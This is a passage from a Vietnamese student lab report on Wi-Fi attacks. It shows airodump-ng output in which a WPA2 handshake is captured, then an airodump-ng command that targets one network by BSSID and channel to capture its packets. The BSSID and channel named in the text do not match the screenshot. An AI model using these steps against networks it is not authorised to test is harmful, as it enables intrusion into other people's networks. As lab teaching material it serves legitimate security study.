 1 2 3 4
11:58
root@kali: ~
Session Actions Edit View Help
CH 11 ][ Elapsed: 36 s ][ 2025-12-16 11:58 ][ WPA handshake: FE:E2:98:1D:63:4E
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
FE:E2:98:1D:63:4E -29 100 324 382 0 11 180 WPA2 CCMP PSK Vivo
BSSID STATION PWR Rate Lost Frames Notes Probes
FE:E2:98:1D:63:4E 6E:EB:BC:BF:17:27 -33 1e-24e 837 112 EAPOL
FE:E2:98:1D:63:4E FA:0A:65:29:1E:92 -20 1e- 1 0 516 EAPOL Vivo
Hình 2.2.4.1 Kết quả theo dõi hoạt động các mạng wifi.
Như ở trên ta xác định wifi mục tiêu là trung với BSSID là EA:39:08:6E:A4:53 và channel 1.
Bước 5: Xác định mạng Wifi mục tiêu và sử dụng airodump để bắt gói tin và chỉ theo dõi duy
nhất mạng mục tiêu đó:
airodump-ng -c 1 -w lab6 --bssid EA:39:08:6E:A4:53 wlan0mon